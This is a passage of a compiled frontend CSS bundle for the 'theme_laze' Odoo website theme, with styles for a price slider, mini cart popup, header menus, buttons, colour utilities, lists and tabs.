"\e8a9";}

/* /theme_laze/static/src/lib/frontend/bootstrap-slider.min.css defined in bundle 'web.assets_frontend' */
 .slider-price-filter .slider{display: inline-block; vertical-align: middle; position: relative;}.slider-price-filter .slider.slider-horizontal{width: 210px; height: 20px;}.slider-price-filter .slider.slider-horizontal .slider-track{height: 10px; width: 100%; margin-top: -5px; top: 50%; left: 0;}.slider-price-filter .slider.slider-horizontal .slider-selection, .slider-price-filter .slider.slider-horizontal .slider-track-low, .slider-price-filter .slider.slider-horizontal .slider-track-high{height: 100%; top: 0; bottom: 0;}.slider-price-filter .slider.slider-horizontal .slider-tick, .slider-price-filter .slider.slider-horizontal .slider-handle{margin-left: -10px;}.slider-price-filter .slider.slider-horizontal .slider-tick.triangle, .slider-price-filter .slider.slider-horizontal .slider-handle.triangle{position: relative; top: 50%; -ms-transform: translateY(-50%); transform: translateY(-50%); border-width: 0 10px 10px 10px; width: 0; height: 0; border-bottom-color: #2e6da4; margin-top: 0;}.slider-price-filter .slider.slider-horizontal .slider-tick-container{white-space: nowrap; position: absolute; top: 0; left: 0; width: 100%;}.slider-price-filter .slider.slider-horizontal .slider-tick-label-container{white-space: nowrap; margin-top: 20px;}.slider-price-filter .slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top: 4px; display: inline-block; text-align: center;}.slider-price-filter .slider.slider-horizontal .tooltip{-ms-transform: translateX(-50%); transform: translateX(-50%);}.slider-price-filter .slider.slider-horizontal.slider-rtl .slider-track{left: initial; right: 0;}.slider-price-filter .slider.slider-horizontal.slider-rtl .slider-tick, .slider-price-filter .slider.slider-horizontal.slider-rtl .slider-handle{margin-left: initial; margin-right: -10px;}.slider-price-filter .slider.slider-horizontal.slider-rtl .slider-tick-container{left: initial; right: 0;}.slider-price-filter .slider.slider-horizontal.slider-rtl .tooltip{-ms-transform: translateX(50%); transform: translateX(50%);}.slider-price-filter .slider.slider-vertical{height: 210px; width: 20px;}.slider-price-filter .slider.slider-vertical .slider-track{width: 10px; height: 100%; left: 25%; top: 0;}.slider-price-filter .slider.slider-vertical .slider-selection{width: 100%; left: 0; top: 0; bottom: 0;}.slider-price-filter .slider.slider-vertical .slider-track-low, .slider-price-filter .slider.slider-vertical .slider-track-high{width: 100%; left: 0; right: 0;}.slider-price-filter .slider.slider-vertical .slider-tick, .slider-price-filter .slider.slider-vertical .slider-handle{margin-top: -10px;}.slider-price-filter .slider.slider-vertical .slider-tick.triangle, .slider-price-filter .slider.slider-vertical .slider-handle.triangle{border-width: 10px 0 10px 10px; width: 1px; height: 1px; border-left-color: #2e6da4; border-right-color: #2e6da4; margin-left: 0; margin-right: 0;}.slider-price-filter .slider.slider-vertical .slider-tick-label-container{white-space: nowrap;}.slider-price-filter .slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left: 4px;}.slider-price-filter .slider.slider-vertical .tooltip{-ms-transform: translateY(-50%); transform: translateY(-50%);}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-track{left: initial; right: 25%;}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-selection{left: initial; right: 0;}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-tick.triangle, .slider-price-filter .slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width: 10px 10px 10px 0;}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left: initial; padding-right: 4px;}.slider-price-filter .slider.slider-disabled .slider-handle{background-image: -webkit-linear-gradient(top, #dfdfdf 0, #bebebe 100%); background-image: -o-linear-gradient(top, #dfdfdf 0, #bebebe 100%); background-image: linear-gradient(to bottom, #dfdfdf 0, #bebebe 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0);}.slider-price-filter .slider.slider-disabled .slider-track{background-image: -webkit-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%); background-image: -o-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%); background-image: linear-gradient(to bottom, #e5e5e5 0, #e9e9e9 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0); cursor: not-allowed;}.slider input{display: none;}.slider .tooltip.top{margin-top: -36px;}.slider .tooltip-inner{white-space: nowrap; max-width: none;}.slider .hide{display: none;}.slider-track{position: absolute; cursor: pointer; background-image: -webkit-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%); background-image: -o-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%); background-image: linear-gradient(to bottom, #f5f5f5 0, #f9f9f9 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border-radius: 4px;}.slider-selection{position: absolute; background-image: -webkit-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: -o-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: linear-gradient(to bottom, #f9f9f9 0, #f5f5f5 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 4px;}.slider-selection.tick-slider-selection{background-image: -webkit-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: -o-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: linear-gradient(to bottom, #8ac1ef 0, #82b3de 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);}.slider-track-low, .slider-track-high{position: absolute; background: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 4px;}.slider-handle{position: absolute; top: 0; width: 20px; height: 20px; background-color: #337ab7; background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%); background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%); background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0); filter: none; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); border: 0 solid transparent;}.slider-handle.round{border-radius: 50%;}.slider-handle.triangle{background: transparent none;}.slider-handle.custom{background: transparent none;}.slider-handle.custom::before{line-height: 20px; font-size: 20px; content: '\2605'; color: #726204;}.slider-tick{position: absolute; width: 20px; height: 20px; background-image: -webkit-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: -o-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: linear-gradient(to bottom, #f9f9f9 0, #f5f5f5 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; filter: none; opacity: .8; border: 0 solid transparent;}.slider-tick.round{border-radius: 50%;}.slider-tick.triangle{background: transparent none;}.slider-tick.custom{background: transparent none;}.slider-tick.custom::before{line-height: 20px; font-size: 20px; content: '\2605'; color: #726204;}.slider-tick.in-selection{background-image: -webkit-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: -o-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: linear-gradient(to bottom, #8ac1ef 0, #82b3de 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0); opacity: 1;}

/* /theme_laze/static/src/scss/variable.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/header.scss defined in bundle 'web.assets_frontend' */
 header .my_cart_btn{cursor: pointer;}.cart_lines_popup{position: fixed; top: 0; z-index: 1111; background: #fff; width: 320px; right: -450px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (max-width: 767px){.cart_lines_popup{width: 310px;}}.cart_lines_popup.show_mini_cart{right: 0;}.cart_lines_popup.show_mini_cart .m_c_fixed{display: block;}.cart_lines_popup .mini_cart_empty{padding: 25px; text-align: center;}.cart_lines_popup .mini_cart_empty p{padding: 20px 0 10px; font-size: 16px;}.cart_lines_popup .mini_cart_empty img{max-width: 180px;}.cart_lines_popup .min-cart-head{padding: 15px 20px; text-align: left; border-bottom: 1px solid #dee2e6; position: relative;}.cart_lines_popup .min-cart-head h5{margin: 0; font-weight: 600; color: #323232; font-size: 18px;}.cart_lines_popup .min-cart-head .m_c_close{position: absolute; top: 0; bottom: 0; right: 20px; width: 35px; height: 35px; border-radius: 50%; background: #323232; color: #fff; margin: auto; -webkit-transform: rotate(45deg); transform: rotate(45deg); opacity: 1;}.cart_lines_popup .min-cart-head .m_c_close i{width: 30px; height: 30px; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto;}.cart_lines_popup .min-cart-head .m_c_close i:after, .cart_lines_popup .min-cart-head .m_c_close i:before{content: ""; position: absolute; bottom: 0; left: 0; right: 0; top: 0; margin: auto; background: currentColor;}.cart_lines_popup .min-cart-head .m_c_close i:after{width: 18px; height: 2px;}.cart_lines_popup .min-cart-head .m_c_close i:before{width: 2px; height: 18px;}.cart_lines_popup .m_c_fixed{position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; z-index: -1; opacity: 0.5; display: none; cursor: url(/theme_laze/static/src/img/cross-out.png), auto;}.cart_lines_popup .m_c_box{min-height: 100vh; background: #fff;}.cart_lines_popup .mini_cart{margin: 0; padding: 20px; list-style: none;}.cart_lines_popup .mini_cart .mini_cart_lines{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; width: 100%;}.cart_lines_popup .mini_cart .mini_cart_lines + .mini_cart_lines{margin-top: 20px; padding-top: 20px; border-top: 1px solid #dee2e6;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_img{width: 55px; height: 55px; border: 1px solid #dee2e6;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_img img{width: 100%;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_info{flex: 1; width: calc(100% - 55px); padding-left: 15px;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_name{font-size: 14px; font-weight: 500; color: #323232; font-family: inherit;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_price strong, .cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_price b{font-weight: 400;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_price h6{font-family: inherit;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_qty{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_qty .js_delete_product{width: 30px; height: 30px; margin-left: auto; background: #FFC217; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; justify-content: center; color: #fff; border-radius: 50%;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_qty .js_delete_product:hover{background: #323232;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity{padding: 0; position: relative; border: 1px solid #d7d7d7; width: 130px; width: 90px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .btn{line-height: 30px !important; font-size: 10px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .btn{border: none !important; box-shadow: none !important; border-radius: 0 !important; background: none !important; position: relative; padding: 0 13px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .form-control{border: none; height: 40px; max-width: 100%;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-prepend{margin: 0;}@media (min-width: 768px){.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-prepend{border-right: 1px solid #d7d7d7;}}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-prepend i:before{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: 9px; height: 1px; background: #888;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append{margin: 0;}@media (min-width: 768px){.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append{border-left: 1px solid #d7d7d7;}}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:before, .cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:after{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; background: #888;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:before{width: 9px; height: 1px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:after{height: 9px; width: 1px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .form-control{height: auto; font-size: 13px;}.cart_lines_popup .mini_cart_total #cart_total{padding: 15px;}.cart_lines_popup .mini_cart_total .table td, .cart_lines_popup .mini_cart_total .table th{padding: 7px;}.cart_lines_popup .mini_cart_buttons{display: -webkit-box; display: -webkit-flex; display: flex; position: sticky; bottom: 0; padding: 15px; box-shadow: 0 -5px 11px -5px rgba(129, 129, 129, 0.2); background: #fff; z-index: 11;}.cart_lines_popup .mini_cart_buttons .as-btn{flex: 1; margin: 0 5px;}@media (min-width: 992px){.as-header-navbar .mob_menu{display: none;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu{border-radius: 0; padding: 10px 15px; border: none; box-shadow: 0px 16px 16px -8px rgba(0, 0, 0, 0.12); display: block !important; margin: 0; left: 0; top: 110%; right: auto; opacity: 0; pointer-events: none; -webkit-transition: ease all 0.55s; transition: ease all 0.55s; z-index: 1100;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu li{border: none;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a{color: #323232; font-weight: 400; font-size: 14px; background: none !important; padding: 7px 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a.active{color: #FFC217;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu > li:hover > a{color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.as-header-navbar .navbar-nav > .nav-item.dropdown:hover .dropdown-menu{opacity: 1; pointer-events: auto; top: 100%;}}@media (max-width: 991px){#wrapwrap.o_header_overlay > header.o_top_menu_collapse_shown{background: #ffffff;}.as-header-navbar .navbar-collapse{background: #ffffff; position: absolute; top: 100%; left: 0; width: 100%; max-height: 62vh !important; overflow-y: auto; z-index: 11;}.as-header-navbar .navbar-nav{margin-right: auto; text-align: left !important;}.as-header-navbar .navbar-nav > .nav-item{padding: 0;}.as-header-navbar .navbar-nav > .nav-item + .nav-item{border-top: 1px solid rgba(0, 0, 0, 0.1);}.as-header-navbar .navbar-nav > .nav-item.divider{display: none !important;}.as-header-navbar .navbar-nav > .nav-item > a{padding: 10px 15px; font-weight: 500; position: relative; color: rgba(0, 0, 0, 0.7) !important; -webkit-transition: ease-in-out all 0.6s; transition: ease-in-out all 0.6s;}.as-header-navbar .navbar-nav > .nav-item > a.active{color: #000 !important;}.as-header-navbar .navbar-nav > .nav-item.dropdown{position: relative;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-toggle:after{display: none;}.as-header-navbar .navbar-nav > .nav-item.dropdown .mob_menu{position: absolute; top: 0; right: 0; width: 40px; height: 40px; line-height: 40px; color: #000; cursor: pointer; text-align: center; font-size: 25px;}.as-header-navbar .navbar-nav > .nav-item.dropdown .mob_menu:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle; top: -5px; right: 0; bottom: 0; left: 0; margin: auto;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu{border-radius: 0; padding: 10px 0; border: none; border-top: 1px solid rgba(25, 25, 27, 0.1); margin: 0; background: #f9faff;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a{color: #999999; font-size: 13px; padding: 7px 15px; background: none !important;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a.active{color: #FFC217;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu > li:hover > a{color: #FFC217;}}body.editor_enable .as-header-navbar .mob_menu{display: none !important;}body.editor_enable .as-header-navbar .mm-maga-main{display: none !important;}body.editor_enable .as-header-navbar .o_mega_menu.show{display: block !important;}.o_wsale_products_searchbar_form .dropdown-menu{margin: 0; border: none; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);}.o_wsale_products_searchbar_form .dropdown-menu .media-body h6{font-weight: 600 !important; color: #323232; margin-bottom: 5px;}.o_wsale_products_searchbar_form .dropdown-menu .media-body p{color: #888; font-weight: 400; font-size: 13px;}.o_wsale_products_searchbar_form .dropdown-menu b{font-weight: 600 !important; color: #323232;}.o_wsale_products_searchbar_form .dropdown-menu .dropdown-item{background-color: #fff !important;}.o_wsale_products_searchbar_form .dropdown-menu .dropdown-item:hover{background-color: #f8f9fa !important;}.o_wsale_products_searchbar_form .dropdown-menu .dropdown-item + .dropdown-item{border-top: 1px solid #eee;}.nav-search-scope .dropdown-menu{padding: 0; border-radius: 0;}.nav-search-scope .dropdown-menu .dropdown-item{margin: 0; padding: 8px 15px; color: #323232 !important;}.nav-search-scope .dropdown-menu .dropdown-item.text-primary, .nav-search-scope .dropdown-menu .dropdown-item:hover{color: #FFC217 !important;}.as-header-navbar .navbar-nav > .nav-item > .nav-link{position: relative;}.as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label{position: absolute; top: -15px; display: inline-block; right: 7px; line-height: 1; font-size: 10px; padding: 4px 5px 3px; border-radius: 2px;}@media (max-width: 991px){.as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label{top: -9px; right: 7px; right: auto; left: 20px;}}.o_header_affixed .as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label{display: none !important;}.as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label:after{content: ""; background: inherit; position: absolute; width: 5px; height: 5px; bottom: -3px; left: 8px; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.cart-open-on-body .o_header_affixed{transform: none !important;}

/* /theme_laze/static/src/scss/base.scss defined in bundle 'web.assets_frontend' */
 @media (min-width: 1400px){.container, .o_container_small{max-width: 1320px;}}@media (min-width: 992px){.o_container_small{max-width: 720px;}}img{max-width: 100%;}.blockquote{color: #FFC217; border-left: 2px solid #eaedf2; padding-left: 1rem;}.font-w-100{font-weight: 100;}.font-w-200{font-weight: 200;}.font-w-300{font-weight: 300;}.font-w-400{font-weight: 400;}.font-w-500{font-weight: 500;}.font-w-600{font-weight: 600;}.font-w-700{font-weight: 700;}.font-w-800{font-weight: 800;}.font-w-900{font-weight: 900;}.section-title{text-align: center; padding-bottom: 30px;}.section-title h3{margin: 0; padding: 0 0 20px; position: relative; font-size: 25px; font-weight: 600; color: #323232;}.section-title h3:after{content: ""; width: 50px; height: 3px; background: #FFC217; position: absolute; bottom: 0; left: 0; right: 0; margin: auto;}.o_product_feature_panel{background: #fff; color: #323232; border: none; left: 60px; right: auto; bottom: 90px; padding: 10px 6px; box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.25); border-radius: 0; -webkit-transform: none; transform: none;}

/* /theme_laze/static/src/scss/button.scss defined in bundle 'web.assets_frontend' */
 .as-btn{border-radius: 30px; font-size: 14px; border: 1px solid; padding: 10px 25px; font-weight: 500; text-align: center; text-decoration: none !important; box-shadow: none; outline: none; display: inline-block; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; line-height: 1.5;}.as-btn:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn:not(.disabled):hover{box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.26) !important;}.as-btn:active, .as-btn:focus{box-shadow: none !important;}.as-btn.btn-lg, .btn-group-lg > .as-btn.btn{padding: 12px 35px; font-size: 14px;}.as-btn.btn-sm, .btn-group-sm > .as-btn.btn{padding: 5px 20px; font-size: 12px;}.as-btn.as-btn-white{background: #fff; color: #323232; border-color: #fff;}.as-btn.as-btn-white:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.as-btn-white:not(.disabled):hover{background: #323232; color: #fff; border-color: #fff;}.as-btn.as-btn-dark{background: #323232; color: #fff; border-color: #323232;}.as-btn.as-btn-dark:not(:disabled):not(.o_wysiwyg_loader):active, .as-btn.as-btn-dark:not(:disabled):not(.o_wysiwyg_loader):focus, .as-btn.as-btn-dark:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.as-btn-dark:not(.disabled):active, .as-btn.as-btn-dark:not(.disabled):focus, .as-btn.as-btn-dark:not(.disabled):hover{background: #FFC217 !important; color: #fff !important; border-color: #FFC217 !important;}.as-btn.as-btn-theme{background: #FFC217; color: #fff; border-color: #FFC217;}.as-btn.as-btn-theme:not(:disabled):not(.o_wysiwyg_loader):active, .as-btn.as-btn-theme:not(:disabled):not(.o_wysiwyg_loader):focus, .as-btn.as-btn-theme:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.as-btn-theme:not(.disabled):active, .as-btn.as-btn-theme:not(.disabled):focus, .as-btn.as-btn-theme:not(.disabled):hover{background: #e3a700 !important; color: #fff !important; border-color: #e3a700 !important;}.as-btn.btn-primary{background: #FFC217; color: #fff; border-color: #FFC217;}.as-btn.btn-primary:not(:disabled):not(.o_wysiwyg_loader):active, .as-btn.btn-primary:not(:disabled):not(.o_wysiwyg_loader):focus, .as-btn.btn-primary:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.btn-primary:not(.disabled):active, .as-btn.btn-primary:not(.disabled):focus, .as-btn.btn-primary:not(.disabled):hover{background: #e3a700 !important; color: #fff !important; border-color: #e3a700 !important;}.line-btn{position: relative; text-decoration: none !important;}.line-btn:after{content: ""; position: absolute; bottom: -2px; left: auto; right: 0; height: 2px; width: 100%; background: currentColor; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.line-btn:hover:after{left: 0; right: auto; width: 0;}.line-btn.dark{color: #323232;}.line-btn.dark:hover{color: #FFC217;}.line-btn.white{color: rgba(255, 255, 255, 0.8);}.line-btn.white:hover{color: #fff;}.video-btn{position: relative; width: 80px; height: 80px; text-align: center; display: inline-block; vertical-align: middle; border-radius: 50%; -webkit-transition: ease all 0.55s; transition: ease all 0.55s; z-index: 1; border: none;}.video-btn:after{content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; border-radius: 50%; animation: pulse-border 1500ms ease-out infinite; pointer-events: none; z-index: -1;}.video-btn.white{background: #fff;}.video-btn.white:after{background: #fff;}.video-btn.white span{color: #FFC217;}.video-btn.theme{background: #FFC217;}.video-btn.theme:after{background: #FFC217;}.video-btn.theme span{color: #fff;}.video-btn span{border-top: 15px solid transparent; border-bottom: 15px solid transparent; border-left: 20px solid currentcolor; position: absolute; top: 0; bottom: 0; left: 9px; right: 0; margin: auto; width: 0px; height: 0px;}@keyframes pulse-border{0%{-webkit-transform: scale(0.8); transform: scale(0.8); opacity: 1;}100%{-webkit-transform: scale(2); transform: scale(2); opacity: 0;}}.p-center{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}

/* /theme_laze/static/src/scss/snippets.scss defined in bundle 'web.assets_frontend' */
 .theme-bg-alt{background-color: rgba(255, 194, 23, 0.1);}.theme-bg{background-color: #FFC217;}.theme-after:after{background-color: #FFC217;}.theme-color-alt{color: rgba(255, 194, 23, 0.65);}.theme-color{color: #FFC217;}.white-bg-alt{background-color: rgba(255, 255, 255, 0.1);}.white-bg{background-color: #fff;}.white-after:after{background-color: #fff;}.white-color-alt{color: rgba(255, 255, 255, 0.65);}.white-color{color: #fff;}.black-bg-alt{background-color: rgba(0, 0, 0, 0.1);}.black-bg{background-color: #000;}.black-after:after{background-color: #000;}.black-color-alt{color: rgba(0, 0, 0, 0.65);}.black-color{color: #000;}.dark-bg-alt{background-color: rgba(50, 50, 50, 0.1);}.dark-bg{background-color: #323232;}.dark-after:after{background-color: #323232;}.dark-color-alt{color: rgba(50, 50, 50, 0.65);}.dark-color{color: #323232;}.blue-bg-alt{background-color: rgba(37, 104, 239, 0.1);}.blue-bg{background-color: #2568ef;}.blue-after:after{background-color: #2568ef;}.blue-color-alt{color: rgba(37, 104, 239, 0.65);}.blue-color{color: #2568ef;}.green-bg-alt{background-color: rgba(40, 167, 69, 0.1);}.green-bg{background-color: #28a745;}.green-after:after{background-color: #28a745;}.green-color-alt{color: rgba(40, 167, 69, 0.65);}.green-color{color: #28a745;}.yellow-bg-alt{background-color: rgba(255, 193, 7, 0.1);}.yellow-bg{background-color: #ffc107;}.yellow-after:after{background-color: #ffc107;}.yellow-color-alt{color: rgba(255, 193, 7, 0.65);}.yellow-color{color: #ffc107;}.red-bg-alt{background-color: rgba(220, 53, 69, 0.1);}.red-bg{background-color: #dc3545;}.red-after:after{background-color: #dc3545;}.red-color-alt{color: rgba(220, 53, 69, 0.65);}.red-color{color: #dc3545;}.pink-bg-alt{background-color: rgba(241, 38, 153, 0.1);}.pink-bg{background-color: #f12699;}.pink-after:after{background-color: #f12699;}.pink-color-alt{color: rgba(241, 38, 153, 0.65);}.pink-color{color: #f12699;}.social-icon a{margin: 0 4px;}.social-icon a:first-child{margin-left: 0px;}.social-icon a:last-child{margin-right: 0px;}.social-icon.si-30 a{width: 30px; height: 30px; line-height: 30px; text-align: center; font-size: 13px;}.social-icon.si-40 a{width: 40px; height: 40px; line-height: 40px; text-align: center;}.social-icon.white-icon a{color: #fff;}.social-icon.theme a{background-color: #FFC217; color: #fff;}.social-icon.theme a:hover{background-color: #323232;}.social-icon.white a{background-color: #fff; color: #323232; border: 1px solid #fff;}.social-icon.white a:hover{background-color: transparent; color: #fff;}.social-icon.dark a{background-color: #323232; color: #fff;}.social-icon.dark a:hover{background-color: transparent; background-color: #FFC217;}.social-icon.radisu a{border-radius: 50%;}.list-type1{margin: 0; padding: 0; list-style: none;}.list-type1 li{position: relative; padding: 2px 0 2px 20px;}.list-type1 li:after{content: ""; width: 10px; height: 10px; border: 2px solid #FFC217; position: absolute; top: 9px; left: 0; border-radius: 50%;}.list-type2{margin: 0; padding: 0; list-style: none;}.list-type2 li{position: relative; padding: 2px 0 2px 30px;}.list-type2 li:after{content: ""; width: 9px; height: 15px; border-right: 2px solid #FFC217; border-bottom: 2px solid #FFC217; position: absolute; top: 6px; left: 0; transform: rotate(45deg);}.list-type2.white li:after{border-color: #fff;}.list-type3{margin: 0; padding: 0;}.list-type3 li{position: relative; list-style: none; padding: 6px 0 6px 32px;}.list-type3 li:after{content: ""; position: absolute; top: 10px; left: 7px; width: 9px; height: 16px; border-right: 3px solid #FFC217; border-bottom: 3px solid #FFC217; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.tab-style-1 .nav-tabs{margin: 0 0 30px;}.tab-style-1 .nav-tabs .nav-item .nav-link{border: none; position: relative; color: #323232; padding: 10px 0; font-weight: 600; margin-right: 15px;}.tab-style-1 .nav-tabs .nav-item .nav-link:after{content: ""; position: absolute; bottom: 0; right: 0; width: 0px; height: 3px; background-color: #FFC217; left: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.tab-style-1 .nav-tabs .nav-item .nav-link:hover, .tab-style-1 .nav-tabs .nav-item .nav-link.active{color: #FFC217;}.tab-style-1 .nav-tabs .nav-item .nav-link:hover:after, .tab-style-1 .nav-tabs .nav-item .nav-link.active:after{width: 100%; left: 0; right: auto;}.tab-style-2 .nav-tabs{margin-bottom: 0; border-bottom: none;}.tab-style-2 .nav-tabs .nav-item{margin-right: -1px;}.tab-style-2 .nav-tabs .nav-item .nav-link{border: 1px solid #ddd; border-radius: 0; color: #656565; font-weight: 600; padding: 20px 30px; font-size: 18px; position: relative; background: #f5f5f5;}@media (max-width: 575px){.tab-style-2 .nav-tabs .nav-item .nav-link{padding: 7px 15px; font-size: 14px;}}.tab-style-2 .nav-tabs .nav-item .nav-link.active{color: #323232; background: #fff; position: relative; z-index: 1; box-shadow: rgba(10, 10, 10, 0.11) 0px -13px 26px 0px; border-bottom: 1px solid #fff;}.tab-style-2 .tab-content{padding: 4%; background: #fff; box-shadow: rgba(10, 10, 10, 0.11) 0px 0 26px 0px; border: 1px solid #ddd;}.skill-lt:not(:last-child){margin-bottom: 30px;}.skill-lt h6{font-size: 16px; margin: 0 0 10px;}.skill-lt .skill-bar{position: relative; background: #eee;}.skill-lt .skill-bar .skill-bar-in{width: 0px; -webkit-transition: ease all 0.55s; transition: ease all 0.55s; height: 5px; position: relative;}.skill-lt .skill-bar .skill-bar-in span{position: absolute; right: 0; top: -30px; font-size: 14px;}.skill-lt.md .skill-bar .skill-bar-in{height: 8px;}.skill-lt.lg .skill-bar .skill-bar-in{height: 10px;}.skill-lt.light .skill-bar{background: rgba(0, 0, 0, 0.5);}.icon-40px{width: 40px; height: 40px; line-height: 